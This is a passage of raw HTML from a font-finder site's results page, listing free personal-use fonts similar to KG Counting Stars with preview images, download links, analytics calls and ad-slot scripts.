								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Cables-Bold.font" id="urlidt911388" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="94. Cables Bold">94. Cables Bold</a>
						<div class="row align-items-center no-gutters" id="hfid911388" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cables-Bold.font"  id="urlidi911388" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=911388&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-BoldA.png" alt="Cables Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cables-Bold.font" id="urlidd911388" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cables-Bold.font">Cables Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid911388"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_YBAlphaBubbles.font" id="urlidt694497" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="95. YBAlphaBubbles">95. YBAlphaBubbles</a>
						<div class="row align-items-center no-gutters" id="hfid694497" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_YBAlphaBubbles.font"  id="urlidi694497" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=694497&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/B/FF_YBAlphaBubblesA.png" alt="YBAlphaBubbles Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/B/FF_YBAlphaBubblesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/B/FF_YBAlphaBubblesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/B/FF_YBAlphaBubblesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/B/FF_YBAlphaBubblesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/B/FF_YBAlphaBubbles0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/B/FF_YBAlphaBubbles01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/B/FF_YBAlphaBubblesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_YBAlphaBubbles.font" id="urlidd694497" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_YBAlphaBubbles.font">YBAlphaBubbles font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid694497"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Passe-Regular.font" id="urlidt1093236" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="96. Passe Regular">96. Passe Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1093236" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Passe-Regular.font"  id="urlidi1093236" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1093236&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Passe-RegularA.png" alt="Passe Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Passe-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Passe-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Passe-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Passe-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Passe-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Passe-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Passe-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Passe-Regular.font" id="urlidd1093236" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Passe-Regular.font">Passe Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1093236"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_AfricanSymbols.font" id="urlidt291870" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="97. AfricanSymbols">97. AfricanSymbols</a>
						<div class="row align-items-center no-gutters" id="hfid291870" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AfricanSymbols.font"  id="urlidi291870" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291870&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanSymbolsA.png" alt="AfricanSymbols Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanSymbolsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanSymbolsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanSymbolsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanSymbolsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanSymbols0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanSymbols01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_AfricanSymbolsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AfricanSymbols.font" id="urlidd291870" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AfricanSymbols.font">AfricanSymbols font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291870"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_GotikaButtonsDrei.font" id="urlidt289352" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="98. GotikaButtonsDrei">98. GotikaButtonsDrei</a>
						<div class="row align-items-center no-gutters" id="hfid289352" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_GotikaButtonsDrei.font"  id="urlidi289352" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289352&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GotikaButtonsDreiA.png" alt="GotikaButtonsDrei Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GotikaButtonsDreiA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GotikaButtonsDreiA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GotikaButtonsDreia.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GotikaButtonsDreia1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GotikaButtonsDrei0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GotikaButtonsDrei01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GotikaButtonsDreiA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GotikaButtonsDrei.font" id="urlidd289352" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GotikaButtonsDrei.font">GotikaButtonsDrei font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289352"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Pompadour-Black.font" id="urlidt297107" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="99. Pompadour Black">99. Pompadour Black</a>
						<div class="row align-items-center no-gutters" id="hfid297107" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pompadour-Black.font"  id="urlidi297107" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297107&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Pompadour-BlackA.png" alt="Pompadour Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Pompadour-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Pompadour-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Pompadour-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Pompadour-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Pompadour-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Pompadour-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Pompadour-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pompadour-Black.font" id="urlidd297107" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pompadour-Black.font">Pompadour Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297107"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Cables-Medium.font" id="urlidt911390" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="100. Cables Medium">100. Cables Medium</a>
						<div class="row align-items-center no-gutters" id="hfid911390" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cables-Medium.font"  id="urlidi911390" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=911390&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-MediumA.png" alt="Cables Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Cables-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cables-Medium.font" id="urlidd911390" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cables-Medium.font">Cables Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid911390"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/NMY_KG-Counting-StarsA.png" alt="Fonts similar to KG Counting Stars" title="Fonts similar to KG Counting Stars" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104214.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/41ded646e75f74e6d5513a55a87be097_f45024f23220eb42f28c06756513abbd_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104214.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104214.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
